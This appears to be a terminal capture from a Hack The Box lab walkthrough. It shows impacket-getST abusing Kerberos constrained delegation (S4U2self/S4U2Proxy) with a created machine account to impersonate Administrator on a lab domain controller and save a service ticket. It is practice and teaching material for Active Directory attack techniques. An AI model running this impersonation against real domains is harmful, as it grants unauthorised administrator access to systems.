 ❯ impacket-getST -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 support.htb/attackersystem$:Summer2018!
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache